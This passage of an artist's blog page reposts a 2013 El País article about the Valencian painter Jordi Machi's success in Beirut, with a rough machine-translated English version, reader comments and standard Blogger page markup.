sido un poco nómada. No sé dónde estaré el año que viene. Lo que es 
seguro es que me tocará volver a Beirut&#8221;."<br />
<br />
<span style="color: #b6d7a8;"><span style="font-size: large;"><br /></span></span>
<br />
<blockquote class="tr_bq">
<span style="color: #b6d7a8;"><span style="font-size: large;">ENGLISH VERSION:</span></span></blockquote>
<br />
<span class="" id="result_box" lang="en"><span class="hps">Mr.</span> <span class="hps">Monopoly</span> <span class="hps">moving to</span> <span class="hps">Lebanon</span> <br /><span class="hps">The</span> <span class="hps">Valencian</span> <span class="hps">painter and</span> <span class="hps">illustrator</span> <span class="hps">Jordi</span> <span class="hps">Machi</span> <span class="hps">has</span> <span class="hps">unexpectedly</span> <span class="hps">found a niche</span> <span class="hps">market</span> <span class="hps">in</span> <span class="hps">Beirut</span> <br /><br /><span class="hps">Pablo</span> <span class="hps">Ibáñez</span> <span class="hps">Madrid</span> <span class="hps">29 AGO 2013</span> <span class="hps">- 17:56</span> <span class="hps">CET2</span> <br /><br /><span class="hps">Jordi</span> <span class="hps">Machi</span> <br /><br /><span class="hps">2013</span> <span class="hps">is not on</span> <span class="hps">the way</span> <span class="hps">to be remembered</span> <span class="hps">as a particularly</span> <span class="hps">buoyant</span> <span class="hps">year,</span> <span class="hps">but expectations</span> <span class="hps">of</span> <span class="hps">bleak</span> <span class="hps">future for many</span> <span class="hps">not prevent</span> <span class="hps">exceptions</span> <span class="hps">arise.</span> <span class="hps">Jordi</span> <span class="hps">Machi,</span> <span class="hps">Valencia</span> <span class="hps">believes in</span> <span class="hps">30 years</span> <span class="hps">to take full advantage</span> <span class="hps">of</span> <span class="hps">all the opportunities</span> <span class="hps">that are presented</span>. <span class="hps">He</span> <span class="hps">has</span> <span class="hps">done very well</span> <span class="hps">as well</span>. <br /><br /><span class="hps">Machi</span> <span class="hps">studied Fine</span> <span class="hps">Arts,</span> <span class="hps">one of those races</span> <span class="hps">that</span> <span class="hps">do not top</span> <span class="hps">the</span> <span class="hps">rankings</span> <span class="hps">of the best studies</span> <span class="hps">to find work.</span> <span class="hps">Listening to him</span> <span class="hps">speak</span> <span class="hps">not</span> <span class="hps">ever</span> <span class="hps">think that</span> <span class="hps">you</span> <span class="hps">have removed the</span> <span class="hps">dream.</span> <span class="hps">Upon</span> <span class="hps">graduation</span> <span class="hps">he moved to</span> <span class="hps">Madrid</span> <span class="hps">and combined</span> <span class="hps">their involvement in</span> <span class="hps">a film project</span> <span class="hps">with</span> <span class="hps">other means</span> <span class="hps">of livelihood.</span> <span class="hps">"I worked</span> <span class="hps">a lot</span> <span class="hps">in</span> <span class="hps">the nightlife</span>, serving <span class="hps">drinks</span> <span class="hps">and stuff, but</span> <span class="hps">I do not regret</span> <span class="hps">anything because</span> <span class="hps">I've done</span> <span class="hps">so many</span> <span class="hps">contacts</span><span class="">," he says</span><span class="">.</span> <br /><br /><span class="hps">Jordi</span> <span class="hps">Machi</span> <br /><br /><span class="hps">Fond of</span> <span class="hps">Japanese animation</span>, <span class="hps">its true</span> <span class="hps">beacon in</span> <span class="hps">the world of art</span> <span class="hps">is</span> <span class="hps">Norman</span> <span class="hps">Rockwell</span>: "I think <span class="hps">the</span> <span class="hps">poster</span> <span class="hps">is</span> <span class="hps">American</span> <span class="hps">reference."</span> <span class="hps">In his own</span> <span class="hps">paintings</span> <span class="hps">and illustrations</span> <span class="hps">enlivens</span> <span class="hps">perverse</span> <span class="hps">depictions</span> <span class="hps">of popular</span> <span class="hps">characters such as</span> <span class="hps">Popeye</span> <span class="hps">or</span> <span class="hps">Mr.</span> <span class="hps">Monopoly</span>, <span class="hps">the mustachioed</span> <span class="hps">ricachón</span> <span class="hps">board game</span> <span class="hps">of the same name</span> <span class="hps">in</span> <span class="hps">scenarios</span> <span class="hps">and environments that</span> <span class="hps">hardly</span> <span class="hps">approve of</span> <span class="hps">their</span> <span class="hps">original creators.</span> <br /><br /><span class="hps">This past year</span> <span class="hps">has</span> <span class="hps">been marked</span> <span class="hps">by a trip to</span> <span class="hps">Beirut</span> <span class="hps">that has changed</span> <span class="hps">his life.</span> <span class="hps">He went to</span> <span class="hps">visit a friend</span>, but <span class="hps">when immersed in</span> <span class="hps">the local art scene</span>, <span class="hps">he saw that his</span> <span class="hps">stay</span> <span class="hps">could</span> <span class="hps">give more of themselves</span>. <span class="hps atn">"</span>We upgraded <span class="hps">the phone</span> <span class="hps">of a man who</span> <span class="hps">apparently</span> <span class="hps">was super</span> <span class="hps">influential</span> <span class="hps">ended</span> <span class="hps">there and</span> <span class="hps">being interested in</span> <span class="hps">my work."</span> <span class="hps">Such</span> <span class="hps">location</span> <span class="hps">proved to be</span> <span class="hps">an oasis of</span> <span class="hps">unexpected opportunities</span>. <span class="hps atn">"</span>I prepared <span class="hps">a statement</span> <span class="hps">which ended up being</span> <span class="hps">a total</span> <span class="hps">success.</span> <span class="hps">I sold</span> <span class="hps atn">everything. "</span><span class="hps">The result</span> <span class="hps">soon surpassed</span> <span class="hps">their</span> <span class="hps">highest expectations</span> <span class="hps">and are</span> <span class="hps">proposed</span>, for example, <span class="hps">in Dubai</span>. <br /><br /><span class="hps">The trip to</span> <span class="hps">Lebanon continued</span> <span class="hps">to bear fruit</span>. <span class="hps">In one of his</span> <span class="hps">exhibitions</span> <span class="hps">he came into contact</span> <span class="hps">with a</span> <span class="hps">French</span> <span class="hps">clothing</span> <span class="hps">brand</span> <span class="hps">now uses</span> <span class="hps">his illustrations</span> <span class="hps">for your designs</span>. <br /><br />&nbsp; <span class="hps">His optimism</span> <span class="hps">seems</span> <span class="hps">deserved and</span> <span class="hps">almost</span> <span class="hps">contagious.</span> <span class="hps atn">"</span>The future will <span class="hps">look better</span>, <span class="hps">but out of</span> <span class="hps">Spain</span>." <span class="hps">Do not</span> <span class="hps">talk about</span> <span class="hps">a specific destination</span> <span class="hps">because it knows that</span> <span class="hps">in this profession</span> <span class="hps">to do</span> <span class="hps">many bags</span>. <span class="hps">"I've always</span> <span class="hps">been a bit</span> <span class="hps">nomadic</span>. <span class="hps">I do not know</span> <span class="hps">where I'll be</span> <span class="hps">next year</span>. <span class="hps">What is certain</span> <span class="hps">is that</span> <span class="hps">I</span> <span class="hps">will be playing</span> <span class="hps">back to</span> <span class="hps atn">Beirut "</span>.<span class="">"</span></span><br />
<blockquote class="tr_bq">
<span class="" id="result_box" lang="en"><span class="">Jordi Machi.</span></span></blockquote>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://artblog.jordimachi.com/search/label/ARTE?max-results=5' rel='tag nofollow'># ARTE</a>
<a href='https://artblog.jordimachi.com/search/label/Beirut?max-results=5' rel='tag nofollow'># Beirut</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html&title=El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html&title=El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG&description=   Captura de Elpais     E l viernes 29 de Agosto de 2013, el prestigioso periódico de tirada nacional &quot;Elpais&quot; publica un artícul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html&title=El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' text='El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo >> https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
RETRATISTA
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://artblog.jordimachi.com/2013/09/timeline-del-proceso-para-el-1-cuadro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://artblog.jordimachi.com/2013/08/actualizada-la-web-wwwjordimachicom-html.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10349891515754549171' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10349891515754549171' rel='author' title='author profile'>
<span itemprop='name'>jjjordiii</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' itemprop='url'/>
<a class='timestamp-link' href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-09-02T01:18:00+02:00'>1:18 a.&#8239;m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=31651251&postID=6976030976591534262&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=31651251&postID=6976030976591534262&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=31651251&postID=6976030976591534262&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=31651251&postID=6976030976591534262&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=31651251&postID=6976030976591534262&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='https://artblog.jordimachi.com/search/label/ARTE' rel='tag'>ARTE</a>,
<a href='https://artblog.jordimachi.com/search/label/Beirut' rel='tag'>Beirut</a>,
<a href='https://artblog.jordimachi.com/search/label/bellas%20artes' rel='tag'>bellas artes</a>,
<a href='https://artblog.jordimachi.com/search/label/elpais' rel='tag'>elpais</a>,
<a href='https://artblog.jordimachi.com/search/label/encargos' rel='tag'>encargos</a>,
<a href='https://artblog.jordimachi.com/search/label/exhibition' rel='tag'>exhibition</a>,
<a href='https://artblog.jordimachi.com/search/label/exposici%C3%B3n' rel='tag'>exposición</a>,
<a href='https://artblog.jordimachi.com/search/label/jordi%20machi.' rel='tag'>jordi machi.</a>,
<a href='https://artblog.jordimachi.com/search/label/jordimachi.com' rel='tag'>jordimachi.com</a>,
<a href='https://artblog.jordimachi.com/search/label/Monopoly' rel='tag'>Monopoly</a>,
<a href='https://artblog.jordimachi.com/search/label/pavellon%20espa%C3%B1a' rel='tag'>pavellon españa</a>,
<a href='https://artblog.jordimachi.com/search/label/pintura' rel='tag'>pintura</a>,
<a href='https://artblog.jordimachi.com/search/label/Popeye' rel='tag'>Popeye</a>,
<a href='https://artblog.jordimachi.com/search/label/PRENSA' rel='tag'>PRENSA</a>,
<a href='https://artblog.jordimachi.com/search/label/RETRATISTA' rel='tag'>RETRATISTA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8514859449354324474'>
<a name='c8514859449354324474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8514859449354324474'>
<p>
amazing work!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html?showComment=1391025172314#c8514859449354324474' title='comment permalink'>
8:52 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1741453243'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31651251/8514859449354324474' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1364482045241733956'>
<a name='c1364482045241733956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Roberto">

</span></div>
Roberto
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1364482045241733956'>
<p>
Enhorabuena Jordi!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html?showComment=1391032650309#c1364482045241733956' title='comment permalink'>
10:57 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1741453243'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31651251/1364482045241733956' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c1176407335618622074'>
<a name='c1176407335618622074'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10349891515754549171" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1176407335618622074-10349891515754549171"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jjjordiii">

</a></span></div>
<a href='https://www.blogger.com/profile/10349891515754549171' rel='nofollow'>jjjordiii</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1176407335618622074'>
<p>
Thank You!!! ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html?showComment=1391519061685#c1176407335618622074' title='comment permalink'>
2:04 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-68432874'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31651251/1176407335618622074' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31651251/6976030976591534262' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://artblog.jordimachi.com/2013/09/timeline-del-proceso-para-el-1-cuadro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://artblog.jordimachi.com/2013/08/actualizada-la-web-wwwjordimachicom-html.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://artblog.jordimachi.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://artblog.jordimachi.com/feeds/6976030976591534262/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML989'>

            <script type='text/javascript'>
            var disqus_shortname = 'theme-daddy';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML990'>
<div id='pixel-comment-placer'>
<div class='pixel-tabs'>
<div data-tab='blogger'><div class='pixel-blogger-comment'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='http://www.jordimachi.com'>
<img alt='' height='204' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXc6UAkGg3rdHDbCTP2l1mjxm4h7GXjFKgVxEZ0rXlwqnSgRet56DXXRe7gSf-LUjb17N9YvzO4o7usG61zda8_hO8OeovGSTPZgCJXohiHllnknSZM4ZW1X4FVYZ-vZy1VPl9wKqiN126iHEDQHlPWYieh3B6EfrpySzOcCBWcfiucIySvbpwHw=s305' width='305'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
El blog de Arte de Jordi Machi.
Proyectos personales, Notícias y Opiniones sobre arte. Artista Pintor e Ilustrador.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2015/10/el-barco-de-mariposas-atribuido_18.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJMv9OI3Rm0DvQFUejjoVtX6gU3mTPb1IvCO92lLWi9Lh9yc9-vLHNRJo80CVyCCWCZ0CblIxGi2t_v1SZxr9xBYjM2yOlUaF8ipfJtIq_2t-Duw-FnX-1UNGFDAqwqYBb24weMw/w72-h72-p-k-no-nu/dali+barco+mariposas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2015/10/el-barco-de-mariposas-atribuido_18.html'>"El barco de mariposas" atribuido a Salvador Dalí, es en realidad obra de Vladimir Kush</a></div>
<div class='item-snippet'>   &quot;Barco de mariposas&quot; Vladimir Kush    Me gustaría hacer una pequeña rectificación respecto a este cuadro atribuido erróneamente...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2023/03/top-5-los-artistas-mas-atormentados.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnqvUR9bA87x8D_nHk-wiX7puYxHV32D6jT0SRQfxpB4M-viP321Q8yu5_0Sqh59NQrZz-KzyR1LTYh30UyIzXvm_inyKvuXOjdCiqpnPHsCXH8YaRzlKR3I61m9qJZ4u8XuzwCF-hAnkOduuBUwfzM2vEwqVbhrujE0fBZJRNG4j9_4HsOaA/w72-h72-p-k-no-nu/vangoghear2.webp'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2023/03/top-5-los-artistas-mas-atormentados.html'>TOP 5: Los ARTISTAS más ATORMENTADOS  </a></div>
<div class='item-snippet'>&#160;Me avergüenzo pero si algo me da la vida a parte del arte es escuchar historias de miseria humana, y de miseria ha habido mucha en la pintu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2026/01/matar-el-arte-para-construir-el-futuro.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgwUFt-fXNRDcJZtqfaTKQia9T3ZPM27AOlDFCZGblCwvAgAshcZSrcsZjsSwGVZvaKWJyrKsNmhCt6tjqqGxBnJj7ysGDIORrUciErqKJFQ-qNjsWCC-RgUysNt2CQ1Ig-GzMUP7TSYQrbXorXLe2PKPMmX0GO6xksgYMf8oK_kezu-MfsTsZPg/w72-h72-p-k-no-nu/IMG_2957.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2026/01/matar-el-arte-para-construir-el-futuro.html'>Matar el arte para construir el futuro: por qué eliminar las carreras artísticas es un grave error</a></div>
<div class='item-snippet'> Hay noticias que no pasan desapercibidas, aunque al principio aparezcan disfrazadas de simple &#8220;tendencia educativa&#8221;. Hoy me encontré con un...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/jordimachiart" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/jordimachi.art/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/jjjordiii" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/jordimachiart/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
Facebook
</h3>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/jordimachi.art" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Suscribirse a</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fartblog.jordimachi.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fartblog.jordimachi.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://artblog.jordimachi.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fartblog.jordimachi.com%2Ffeeds%2F6976030976591534262%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fartblog.jordimachi.com%2Ffeeds%2F6976030976591534262%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://artblog.jordimachi.com/feeds/6976030976591534262/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
